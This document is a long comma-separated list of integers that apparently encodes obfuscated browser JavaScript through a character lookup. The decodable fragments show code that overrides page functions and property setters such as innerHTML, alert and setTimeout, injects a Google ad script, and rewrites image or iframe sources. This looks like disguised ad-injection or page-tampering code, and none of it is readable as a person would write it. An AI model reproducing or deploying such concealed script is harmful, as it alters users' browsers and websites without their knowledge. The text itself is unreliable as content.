65,4,14,62,4,14,79,69,7,92,3,14,23,62,68,39,7,21,65,68,33,14,33,65,4,39,3,77,68,65,78,31,14,62,37,69,33,68,21,78,3,81,39,77,78,65,64,9,37,7,92,3,14,23,62,39,14,49,31,62,92,3,14,23,49,39,14,49,31,62,92,3,14,23,49,87,39,91,3,78,68,62,92,33,39,91,3,78,68,62,92,64,39,82,92,31,64,39,91,3,78,68,62,92,64,78,39,53,8,92,21,13,39,91,3,78,68,62,92,64,68,68,39,91,3,78,68,62,92,3,14,23,2,39,91,3,78,68,62,92,3,14,23,69,39,91,3,78,68,62,92,3,14,23,33,39,91,3,78,68,62,92,3,14,23,91,39,91,3,78,68,62,92,3,14,23,33,77,39,74,13,77,33,74,92,68,4,39,82,92,68,14,3,49,14,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,57,63,93,91,31,4,64,14,33,65,4,22,3,92,77,92,64,57,63,3,53,77,8,1,64,22,57,17,22,41,48,43,92,7,13,7,92,91,31,4,64,14,33,65,4,22,57,63,91,31,4,64,14,33,65,4,84,3,22,57,63,49,62,14,31,49,4,63,10,33,69,14,67,39,9,22,57,92,67,62,33,2,67,14,39,78,22,57,17,17,91,31,4,64,14,33,65,4,84,77,22,3,92,77,57,63,13,3,49,84,64,1,63,17,37,49,62,14,31,49,4,84,77,1,24,77,58,58,82,92,64,88,10,33,69,14,67,1,22,64,88,49,33,2,67,14,1,3,88,49,33,2,67,14,24,77,57,32,22,64,88,78,62,91,14,1,3,88,78,62,91,14,32,77,57,92,64,88,67,62,33,2,67,14,1,22,64,88,77,65,14,14,65,12,1,3,88,77,65,14,14,65,12,24,77,57,32,22,64,88,14,65,21,1,3,88,14,65,21,32,77,57,92,64,17,91,31,4,64,14,33,65,4,84,64,22,3,92,64,57,63,49,62,14,31,49,4,84,3,1,3,19,19,93,3,88,4,65,69,62,30,81,21,62,18,3,53,82,8,39,3,92,3,19,19,40,1,1,1,3,88,4,65,69,62,30,81,21,62,18,77,22,3,88,2,62,14,25,65,31,4,69,33,4,2,28,78,33,62,4,14,85,62,64,14,22,57,92,64,57,39,93,40,17,91,31,4,64,14,33,65,4,84,69,22,77,57,63,77,1,4,31,78,78,1,1,77,18,3,22,57,39,40,1,1,1,77,88,4,65,69,62,30,81,21,62,18,64,22,77,57,39,77,37,13,3,49,84,69,1,77,88,67,62,33,2,67,14,92,62,1,77,88,10,33,69,14,67,37,49,62,14,31,49,4,84,69,1,7,91,31,4,64,14,33,65,4,7,1,1,14,81,21,62,65,91,84,69,18,69,88,64,3,78,78,22,77,57,39,69,92,62,1,7,91,31,4,64,14,33,65,4,7,1,1,14,81,21,62,65,91,84,62,18,62,88,64,3,78,78,22,77,57,39,62,92,62,16,69,17,13,3,49,84,62,1,63,17,92,91,1,7,31,4,69,62,91,33,4,62,69,7,93,1,14,81,21,62,65,91,84,10,33,4,69,65,10,19,19,10,33,4,69,65,10,92,2,1,7,31,4,69,62,91,33,4,62,69,7,93,1,14,81,21,62,65,91,84,69,65,64,31,12,62,4,14,19,19,69,65,64,31,12,62,4,14,92,67,1,2,19,19,2,88,69,65,64,31,12,62,4,14,34,78,62,12,62,4,14,92,33,1,91,3,78,68,62,92,0,1,33,18,91,31,4,64,14,33,65,4,22,3,57,63,49,62,14,31,49,4,93,93,33,88,64,3,78,78,22,91,92,3,57,88,12,3,14,64,67,62,68,17,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,93,40,17,92,9,1,62,88,13,33,62,10,21,65,49,14,27,1,91,31,4,64,14,33,65,4,22,57,63,13,3,49,84,3,1,67,88,64,78,33,62,4,14,27,33,69,14,67,92,77,1,91,88,33,4,4,62,49,27,33,69,14,67,37,49,62,14,31,49,4,84,77,76,3,18,77,39,3,17,92,78,1,62,88,13,33,62,10,21,65,49,14,44,1,91,31,4,64,14,33,65,4,22,57,63,13,3,49,84,3,1,67,88,64,78,33,62,4,14,44,62,33,2,67,14,92,77,1,91,88,33,4,4,62,49,44,62,33,2,67,14,37,49,62,14,31,49,4,84,77,76,3,18,77,39,3,17,37,49,62,14,31,49,4,84,62,88,12,47,1,0,92,62,88,13,33,62,10,21,65,49,14,1,3,92,62,88,68,64,49,65,78,78,89,1,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,88,21,3,2,62,89,72,91,91,68,62,14,58,58,67,88,68,64,49,65,78,78,80,62,91,14,17,92,62,88,68,64,49,65,78,78,35,1,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,88,21,3,2,62,35,72,91,91,68,62,14,58,58,67,88,68,64,49,65,78,78,30,65,21,17,92,62,88,49,62,64,14,3,4,2,78,62,1,64,92,62,88,3,68,21,62,64,14,1,69,92,62,88,33,4,89,1,91,31,4,64,14,33,65,4,22,3,92,77,57,63,13,3,49,84,69,1,64,22,3,92,77,57,37,49,62,14,31,49,4,93,93,69,19,19,69,88,49,33,2,67,14,76,1,82,19,19,69,88,78,62,91,14,52,1,9,22,57,17,92,62,88,33,4,35,1,91,31,4,64,14,33,65,4,22,3,92,77,57,63,13,3,49,84,69,1,64,22,3,92,77,57,37,49,62,14,31,49,4,93,93,69,19,19,69,88,77,65,14,14,65,12,76,1,82,19,19,69,88,14,65,21,52,1,78,22,57,17,92,62,88,33,4,73,33,62,10,21,65,49,14,1,91,31,4,64,14,33,65,4,22,3,92,77,57,63,13,3,49,84,69,1,64,22,3,92,77,57,37,49,62,14,31,49,4,93,93,69,19,19,69,88,77,65,14,14,65,12,76,1,82,19,19,69,88,49,33,2,67,14,76,1,82,19,19,69,88,14,65,21,52,1,78,22,57,19,19,69,88,78,62,91,14,52,1,9,22,57,17,92,62,17,57,37,93,91,31,4,64,14,33,65,4,22,4,92,14,92,62,57,63,14,53,4,8,1,62,22,57,17,22,7,47,7,92,41,48,43,92,91,31,4,64,14,33,65,4,22,57,63,91,31,4,64,14,33,65,4,84,4,22,4,57,63,49,62,14,31,49,4,53,8,88,68,78,33,64,62,88,64,3,78,78,22,4,92,82,57,17,91,31,4,64,14,33,65,4,84,14,22,4,57,63,13,3,49,84,14,37,49,62,14,31,49,4,84,4,19,19,7,65,77,0,62,64,14,7,1,1,14,81,21,62,65,91,84,4,19,19,22,14,1,4,88,4,65,69,62,30,81,21,62,57,19,19,22,40,1,1,14,58,58,66,1,1,14,57,17,91,31,4,64,14,33,65,4,84,62,22,4,57,63,49,62,14,31,49,4,7,65,77,0,62,64,14,7,1,1,14,81,21,62,65,91,84,4,19,19,33,68,6,33,4,33,14,62,22,4,88,78,62,4,2,14,67,57,17,91,31,4,64,14,33,65,4,84,65,22,4,57,63,91,65,49,22,13,3,49,84,14,1,53,8,92,65,1,82,92,49,1,4,88,78,62,4,2,14,67,37,49,76,65,37,24,24,65,57,62,22,4,53,65,8,57,18,14,1,14,88,64,65,4,64,3,14,22,4,53,65,8,57,39,14,53,14,88,78,62,4,2,14,67,8,1,4,53,65,8,37,49,62,14,31,49,4,84,14,17,91,31,4,64,14,33,65,4,84,49,22,4,57,63,13,3,49,84,14,92,62,92,65,1,53,8,37,4,39,91,65,49,22,14,1,82,37,14,52,4,88,78,62,4,2,14,67,37,14,24,24,57,63,91,65,49,22,62,1,82,37,62,52,65,88,78,62,4,2,14,67,37,62,24,24,57,33,91,22,65,53,62,8,1,1,4,53,14,8,57,64,65,4,14,33,4,31,62,84,4,37,65,53,65,88,78,62,4,2,14,67,8,1,4,53,14,8,17,49,62,14,31,49,4,84,65,17,91,31,4,64,14,33,65,4,84,33,22,4,57,63,49,62,14,31,49,4,84,4,18,7,68,14,49,33,4,2,7,1,1,14,81,21,62,65,91,84,4,18,31,22,4,57,53,82,8,39,93,4,53,68,8,19,19,62,22,4,57,18,4,53,82,8,39,4,39,91,17,91,31,4,64,14,33,65,4,84,31,22,49,92,31,57,63,13,3,49,84,3,92,68,1,33,22,31,57,37,49,62,14,31,49,4,84,68,19,19,49,18,49,1,1,1,78,58,58,14,22,49,57,18,93,31,58,58,49,93,1,1,78,19,19,14,22,68,57,19,19,12,22,49,92,68,57,18,53,49,8,39,53,8,39,49,19,19,62,22,49,57,18,65,22,49,57,39,91,88,2,62,14,34,78,62,12,62,4,14,68,25,81,28,78,3,68,68,56,3,12,62,19,19,7,68,14,49,33,4,2,7,1,1,49,19,19,22,3,1,49,88,12,3,14,64,67,22,64,57,57,18,4,22,68,88,2,62,14,34,78,62,12,62,4,14,68,25,81,28,78,3,68,68,56,3,12,62,22,3,53,40,8,57,57,39,49,19,19,22,49,88,69,65,64,31,12,62,4,14,58,58,49,88,4,65,69,62,30,81,21,62,19,19,66,1,1,49,88,4,65,69,62,30,81,21,62,57,18,31,18,53,8,39,53,49,8,39,4,22,68,88,47,31,62,49,81,29,62,78,62,64,14,65,49,79,78,78,22,49,57,57,39,53,8,17,13,3,49,84,64,1,16,61,55,88,22,53,55,10,55,32,8,24,57,71,16,92,59,1,7,64,65,12,21,3,49,62,7,24,7,46,65,64,31,12,62,4,14,7,24,7,48,65,68,33,14,33,65,4,7,92,91,1,69,65,64,31,12,62,4,14,92,78,1,10,33,4,69,65,10,92,3,1,91,88,69,65,64,31,12,62,4,14,34,78,62,12,62,4,14,92,68,1,7,4,65,69,62,30,81,21,62,7,92,12,1,59,84,33,4,84,3,18,91,31,4,64,14,33,65,4,22,4,92,14,57,63,49,62,14,31,49,4,84,40,83,1,1,22,40,83,19,14,53,59,8,22,4,57,57,17,39,91,31,4,64,14,33,65,4,22,4,92,14,57,63,49,62,14,31,49,4,84,14,1,14,1,1,91,58,58,14,1,1,10,33,4,69,65,10,18,3,39,14,92,14,93,1,1,4,19,19,14,88,64,65,4,14,3,33,4,68,22,4,57,17,37,49,62,14,31,49,4,84,31,88,31,4,33,47,1,49,92,31,17,92,14,67,33,68,57,37,33,91,22,4,3,13,33,2,3,14,65,49,88,31,68,62,49,79,2,62,4,14,88,68,62,3,49,64,67,22,7,84,25,49,3,13,62,16,7,57,76,32,40,57,41,48,43,88,3,14,23,49,1,14,49,31,62,37,33,91,22,41,48,43,88,33,57,49,62,14,31,49,4,84,91,3,78,68,62,37,41,48,43,88,33,1,14,49,31,62,37,41,48,43,88,3,14,23,2,1,74,2,62,14,74,37,49,62,14,31,49,4,84,41,48,43,88,3,77,69,22,91,31,4,64,14,33,65,4,22,57,63,14,49,81,63,13,3,49,84,3,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,74,33,91,49,3,12,62,74,57,37,69,65,64,31,12,62,4,14,88,67,62,3,69,88,3,21,21,62,4,69,28,67,33,78,69,22,3,57,37,13,3,49,84,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,1,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,72,77,0,62,64,14,88,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,37,13,3,49,84,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,1,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,72,77,0,62,64,14,88,69,62,91,33,4,62,48,49,65,21,62,49,14,81,37,72,77,0,62,64,14,88,69,62,91,33,4,62,48,49,65,21,62,49,14,81,1,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,37,13,3,49,84,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,56,65,69,62,88,21,49,65,14,65,14,81,21,62,92,7,33,4,68,62,49,14,25,62,91,65,49,62,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,10,33,4,69,65,10,88,56,65,69,62,88,21,49,65,14,65,14,81,21,62,92,7,33,4,68,62,49,14,25,62,91,65,49,62,7,92,3,21,21,57,37,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,46,65,64,31,12,62,4,14,88,21,49,65,14,65,14,81,21,62,92,7,77,65,69,81,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,72,77,0,62,64,14,88,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,69,65,64,31,12,62,4,14,92,74,77,65,69,81,74,92,3,21,21,57,37,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,34,78,62,12,62,4,14,88,21,49,65,14,65,14,81,21,62,92,7,33,4,4,62,49,44,30,54,80,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,10,33,4,69,65,10,88,34,78,62,12,62,4,14,88,21,49,65,14,65,14,81,21,62,92,7,33,4,4,62,49,44,30,54,80,7,92,3,21,21,57,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,69,65,64,31,12,62,4,14,88,77,65,69,81,92,7,33,4,4,62,49,44,30,54,80,7,92,3,21,21,57,37,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,34,78,62,12,62,4,14,88,21,49,65,14,65,14,81,21,62,92,7,65,31,14,62,49,44,30,54,80,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,10,33,4,69,65,10,88,34,78,62,12,62,4,14,88,21,49,65,14,65,14,81,21,62,92,7,65,31,14,62,49,44,30,54,80,7,92,3,21,21,57,37,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,34,78,62,12,62,4,14,88,21,49,65,14,65,14,81,21,62,92,7,2,62,14,34,78,62,12,62,4,14,68,25,81,30,3,2,56,3,12,62,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,69,65,64,31,12,62,4,14,92,7,2,62,14,34,78,62,12,62,4,14,68,25,81,30,3,2,56,3,12,62,7,92,3,21,21,57,37,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,88,54,3,14,67,92,7,49,3,4,69,65,12,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,10,33,4,69,65,10,88,54,3,14,67,92,7,49,3,4,69,65,12,7,92,3,21,21,57,37,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,92,7,68,62,14,30,33,12,62,65,31,14,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,10,33,4,69,65,10,92,7,68,62,14,30,33,12,62,65,31,14,7,92,3,21,21,57,37,3,21,21,1,2,62,14,72,10,4,48,49,65,21,62,49,14,81,46,62,68,64,49,33,21,14,65,49,22,3,88,64,65,4,14,62,4,14,27,33,4,69,65,10,92,7,3,78,62,49,14,7,57,37,3,21,21,88,64,65,4,91,33,2,31,49,3,77,78,62,1,91,3,78,68,62,37,65,77,0,62,64,14,69,62,91,33,4,62,48,49,65,21,62,49,14,81,22,10,33,4,69,65,10,92,7,3,78,62,49,14,7,92,3,21,21,57,37,3,88,49,62,12,65,13,62,22,57,37,17,64,3,14,64,67,22,62,57,63,17,41,48,43,88,91,22,41,48,43,88,91,78,57,37,41,48,43,88,91,64,22,57,37,41,48,43,88,12,91,22,57,37,10,33,4,69,65,10,88,68,62,14,30,33,12,62,65,31,14,22,91,31,4,64,14,33,65,4,22,57,63,41,48,43,88,91,22,41,48,43,88,91,78,57,37,17,92,40,42,82,82,57,37,41,48,43,88,4,65,10,22,41,48,43,88,31,49,22,41,48,43,88,31,57,92,69,65,64,31,12,62,4,14,88,47,31,62,49,81,29,62,78,62,64,14,65,49,79,78,78,22,7,67,14,12,78,7,57,53,82,8,57,37,49,62,14,31,49,4,84,14,49,31,62,37,17,57,37,17,17,22,57,92,3,77,69,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,91,57,63,33,91,22,41,48,43,88,3,14,23,49,57,63,41,48,43,88,3,14,23,33,1,74,86,12,74,24,74,3,2,62,74,37,13,3,49,84,68,33,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,33,12,2,7,57,37,68,33,88,64,49,65,68,68,72,49,33,2,33,4,1,7,79,4,65,4,81,12,65,31,68,7,37,68,33,88,65,4,62,49,49,65,49,1,91,31,4,64,14,33,65,4,22,23,68,33,57,63,33,91,22,41,48,43,88,68,4,1,1,82,57,63,41,48,43,88,68,4,1,40,37,41,48,43,88,3,14,23,69,1,74,46,3,74,24,74,14,3,74,37,49,62,14,31,49,4,84,91,22,57,37,17,17,37,68,33,88,65,4,78,65,3,69,1,91,31,4,64,14,33,65,4,22,23,68,33,57,63,33,91,22,41,48,43,88,68,4,1,1,82,57,63,41,48,43,88,3,14,23,49,1,91,3,78,68,62,37,49,62,14,31,49,4,37,17,17,37,68,33,88,68,49,64,1,7,16,16,7,24,41,48,43,88,3,14,23,69,65,24,7,16,7,24,41,48,43,88,3,14,23,33,12,37,17,91,31,4,64,14,33,65,4,84,33,68,22,62,57,63,33,91,22,41,48,43,88,68,4,1,1,82,57,63,41,48,43,88,68,4,1,40,37,41,48,43,88,3,14,23,69,1,74,46,3,74,24,74,14,3,74,37,49,62,14,31,49,4,84,91,22,57,37,17,17,13,3,49,84,68,33,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,68,64,49,33,21,14,7,57,37,68,33,88,65,4,62,49,49,65,49,1,33,68,37,68,33,88,68,49,64,1,7,16,16,21,3,2,62,3,69,87,88,2,65,65,2,78,62,68,81,4,69,33,64,3,14,33,65,4,88,64,65,12,16,21,3,2,62,3,69,16,0,68,16,3,69,68,77,81,2,65,65,2,78,62,88,0,68,7,37,69,65,64,31,12,62,4,14,88,77,65,69,81,88,3,21,21,62,4,69,28,67,33,78,69,22,68,33,57,37,13,3,49,84,68,33,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,33,12,2,7,57,37,68,33,88,65,4,78,65,3,69,1,33,68,37,68,33,88,68,49,64,1,74,67,14,14,21,68,39,16,16,10,10,10,88,2,65,65,2,78,62,3,21,33,68,88,64,65,12,16,2,62,4,62,49,3,14,62,23,87,82,38,74,37,13,3,49,84,68,33,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,68,64,49,33,21,14,7,57,37,68,33,88,65,4,62,49,49,65,49,1,33,68,37,68,33,88,65,4,78,65,3,69,1,91,31,4,64,14,33,65,4,22,23,68,33,57,63,33,91,22,14,81,21,62,65,91,22,23,23,3,57,1,1,74,31,4,69,62,91,33,4,62,69,74,57,63,49,62,14,31,49,4,84,33,68,22,23,68,33,57,37,17,17,37,68,33,88,68,49,64,1,7,16,16,7,24,41,48,43,88,3,14,23,69,65,24,7,16,7,24,41,48,43,88,3,14,23,0,68,37,69,65,64,31,12,62,4,14,88,77,65,69,81,88,3,21,21,62,4,69,28,67,33,78,69,22,68,33,57,37,17,17,22,57,92,49,64,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,3,57,63,49,62,14,31,49,4,84,3,53,54,3,14,67,88,91,78,65,65,49,22,54,3,14,67,88,49,3,4,69,65,12,22,57,20,3,88,78,62,4,2,14,67,57,8,37,17,17,22,57,92,49,47,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,57,63,13,3,49,84,68,3,1,53,8,37,13,3,49,84,10,64,1,54,3,14,67,88,91,78,65,65,49,22,54,3,14,67,88,49,3,4,69,65,12,22,57,20,40,87,24,40,57,37,91,65,49,22,13,3,49,84,33,1,82,37,33,52,10,64,37,33,24,24,57,63,68,3,53,33,8,1,41,48,43,88,49,68,22,53,40,92,40,90,8,57,37,68,3,53,33,8,1,68,3,53,33,8,88,64,67,3,49,79,14,22,82,57,88,14,65,43,21,21,62,49,28,3,68,62,22,57,24,68,3,53,33,8,88,68,31,77,68,14,49,22,40,57,37,17,37,49,62,14,31,49,4,84,68,3,88,0,65,33,4,22,74,32,74,57,37,17,17,22,57,92,49,68,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,3,57,63,13,3,49,84,49,1,7,7,92,64,1,7,3,77,64,69,62,91,2,67,33,0,9,78,4,65,21,47,49,68,14,31,10,82,40,87,90,38,42,83,26,36,66,7,37,13,3,49,84,78,1,42,92,67,1,40,87,37,33,91,22,3,93,1,31,4,69,62,91,33,4,62,69,57,63,33,91,22,3,88,78,62,4,2,14,67,76,1,40,57,63,13,3,49,84,78,1,21,3,49,68,62,86,4,14,22,3,53,82,8,57,92,67,1,21,3,49,68,62,86,4,14,22,3,53,82,8,57,37,17,33,91,22,3,88,78,62,4,2,14,67,76,1,87,57,63,13,3,49,84,67,1,21,3,49,68,62,86,4,14,22,3,53,40,8,57,37,17,33,91,22,3,88,78,62,4,2,14,67,1,1,90,57,63,64,1,3,53,87,8,37,17,17,13,3,49,84,78,62,1,54,3,14,67,88,91,78,65,65,49,22,54,3,14,67,88,49,3,4,69,65,12,22,57,20,22,67,32,78,24,40,57,57,24,78,37,91,65,49,22,33,1,82,37,33,52,78,62,37,33,24,24,57,49,24,1,64,88,64,67,3,49,79,14,22,54,3,14,67,88,91,78,65,65,49,22,54,3,14,67,88,49,3,4,69,65,12,22,57,20,64,88,78,62,4,2,14,67,57,57,37,49,62,14,31,49,4,84,49,37,17,17,22,57,92,21,3,69,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,13,92,3,57,63,13,1,29,14,49,33,4,2,22,13,57,37,33,91,22,3,93,1,31,4,69,62,91,33,4,62,69,57,63,78,1,21,3,49,68,62,86,4,14,22,3,53,82,8,57,37,13,1,22,4,62,10,84,79,49,49,3,81,22,78,57,88,0,65,33,4,22,74,82,74,57,24,13,57,88,68,78,33,64,62,22,32,78,57,37,17,49,62,14,31,49,4,84,13,37,17,17,22,57,92,31,49,39,91,31,4,64,14,33,65,4,22,57,63,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,31,92,13,57,63,13,3,49,84,49,59,1,16,55,53,53,3,32,60,79,32,75,82,32,66,39,92,32,8,24,55,8,16,2,37,13,3,49,84,49,1,31,88,12,3,14,64,67,22,49,59,57,37,33,91,22,49,93,1,4,31,78,78,57,63,91,65,49,22,13,3,49,84,33,1,82,37,33,52,49,88,78,62,4,2,14,67,37,33,24,24,57,63,13,3,49,84,4,1,49,53,33,8,88,49,62,21,78,3,64,62,22,74,53,74,92,74,74,57,88,49,62,21,78,3,64,62,22,74,8,74,92,74,74,57,37,13,3,49,84,14,1,4,88,68,21,78,33,14,22,74,39,74,57,37,13,3,49,84,9,62,81,1,14,53,82,8,37,13,3,49,84,3,49,2,68,1,14,53,40,8,37,33,91,22,3,49,2,68,93,1,31,4,69,62,91,33,4,62,69,57,3,49,2,68,1,3,49,2,68,88,68,21,78,33,14,22,74,92,74,57,37,13,3,49,84,13,3,78,31,62,1,49,53,33,8,37,33,91,22,9,62,81,1,1,74,49,74,57,13,3,49,84,13,3,78,31,62,1,41,48,43,88,49,68,22,3,49,2,68,57,37,33,91,22,9,62,81,1,1,74,64,74,57,13,3,49,84,13,3,78,31,62,1,41,48,43,88,49,64,22,3,49,2,68,57,37,33,91,22,9,62,81,1,1,74,47,74,57,13,3,49,84,13,3,78,31,62,1,41,48,43,88,49,47,22,57,37,33,91,22,9,62,81,1,1,74,33,74,57,13,3,49,84,13,3,78,31,62,1,41,48,43,88,21,3,69,22,13,53,74,33,74,8,92,3,49,2,68,57,37,33,91,22,9,62,81,1,1,74,21,74,57,13,3,49,84,13,3,78,31,62,1,41,48,43,88,21,3,69,22,13,53,74,21,74,8,92,3,49,2,68,57,37,33,91,22,9,62,81,1,1,74,2,74,57,13,3,49,84,13,3,78,31,62,1,41,48,43,88,21,3,69,22,13,53,74,2,74,8,92,3,49,2,68,57,37,33,91,22,9,62,81,1,1,74,10,74,57,13,3,49,84,13,3,78,31,62,1,41,48,43,88,21,3,69,22,13,53,74,10,74,8,92,3,49,2,68,57,37,31,1,31,88,49,62,21,78,3,64,62,22,49,53,33,8,92,13,3,78,31,62,57,37,17,17,49,62,14,31,49,4,84,31,37,17,17,22,57,92,91,64,39,91,31,4,64,14,33,65,4,22,57,63,33,91,22,41,48,43,88,64,91,57,63,13,3,49,84,62,68,1,69,65,64,31,12,62,4,14,88,47,31,62,49,81,29,62,78,62,64,14,65,49,79,78,78,22,7,33,12,2,53,68,49,64,20,1,74,10,21,7,24,7,62,4,2,33,4,62,7,24,7,88,4,62,14,7,24,7,69,4,3,7,24,7,32,7,24,7,64,69,4,7,24,7,88,64,65,12,74,8,7,57,37,91,65,49,22,13,3,49,84,59,1,82,37,59,52,62,68,88,78,62,4,2,14,67,37,59,24,24,57,63,62,68,53,59,8,88,65,31,14,62,49,44,30,54,80,1,62,68,53,59,8,88,65,31,14,62,49,44,30,54,80,88,49,62,21,78,3,64,62,22,16,53,3,32,60,82,32,66,8,24,55,88,10,21,62,4,2,33,4,62,55,88,4,62,14,22,18,39,57,69,4,3,32,22,18,39,57,64,69,4,55,88,64,65,12,16,2,33,92,10,33,4,69,65,10,88,78,65,64,3,14,33,65,4,88,67,65,68,14,4,3,12,62,57,88,49,62,21,78,3,64,62,22,74,69,33,68,21,78,3,81,39,84,4,65,4,62,84,93,33,12,21,65,49,14,3,4,14,37,74,92,74,74,57,37,17,17,17,92,12,91,39,91,31,4,64,14,33,65,4,22,57,63,17,92,91,39,91,31,4,64,14,33,65,4,22,91,78,57,63,91,65,49,22,13,3,49,84,81,1,82,37,81,52,91,78,88,78,62,4,2,14,67,37,81,24,24,57,63,13,3,49,84,9,1,91,78,53,81,8,37,13,3,49,84,62,68,1,69,65,64,31,12,62,4,14,88,47,31,62,49,81,29,62,78,62,64,14,65,49,79,78,78,22,9,53,74,21,3,14,14,62,49,4,74,8,57,37,91,65,49,22,13,3,49,84,59,1,82,37,59,52,62,68,88,78,62,4,2,14,67,37,59,24,24,57,63,33,91,22,9,53,74,3,64,14,33,65,4,74,8,1,1,74,33,4,0,62,64,14,74,57,63,33,91,22,9,53,74,21,65,68,33,14,33,65,4,74,8,1,1,74,77,62,91,65,49,62,74,57,63,13,3,49,84,4,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,69,33,13,7,57,37,4,88,33,4,4,62,49,44,30,54,80,1,9,53,74,4,62,10,44,14,12,78,74,8,37,62,68,53,59,8,88,21,3,49,62,4,14,56,65,69,62,88,33,4,68,62,49,14,25,62,91,65,49,62,22,4,92,62,68,53,59,8,57,37,4,88,65,31,14,62,49,44,30,54,80,1,4,88,33,4,4,62,49,44,30,54,80,37,17,62,78,68,62,84,33,91,22,9,53,74,21,65,68,33,14,33,65,4,74,8,1,1,74,3,91,14,62,49,74,57,63,13,3,49,84,4,1,69,65,64,31,12,62,4,14,88,64,49,62,3,14,62,34,78,62,12,62,4,14,22,7,69,33,13,7,57,37,4,88,33,4,4,62,49,44,30,54,80,1,9,53,74,4,62,10,44,14,12,78,74,8,37,62,68,53,59,8,88,21,3,49,62,4,14,56,65,69,62,88,33,4,68,62,49,14,25,62,91,65,49,62,22,4,92,62,68,53,59,8,88,4,62,59,14,29,33,77,78,33,4,2,57,37,4,88,65,31,14,62,49,44,30,54,80,1,4,88,33,4,4,62,49,44,30,54,80,37,17,17,17,17,41,48,43,88,3,14,23,91,1,74,69,49,3,10,74,37,17,92,78,3,14,62,49,39,91,31,4,64,14,33,65,4,22,57,63,13,3,49,84,62,13,62,4,14,80,33,68,14,62,4,62,49,29,31,21,21,65,49,14,62,69,1,10,33,4,69,65,10,88,3,69,69,34,13,62,4,14,80,33,68,14,62,4,62,49,37,49,62,14,31,49,4,84,91,31,4,64,14,33,65,4,22,65,57,63,13,3,49,84,65,77,0,1,41,48,43,88,47,22,65,88,21,3,49,62,4,14,92,69,65,64,31,12,62,4,14,88,77,65,69,81,57,53,82,8,37,33,91,22,65,77,0,1,1,31,4,69,62,91,33,4,62,69,57,63,49,62,14,31,49,4,84,91,3,78,68,62,37,17,41,48,43,88,68,64,3,4,22,65,57,37,33,91,22,62,13,62,4,14,80,33,68,14,62,4,62,49,29,31,21,21,65,49,14,62,69,57,63,65,77,0,88,3,69,69,34,13,62,4,14,80,33,68,14,62,4,62,49,22,74,46,72,54,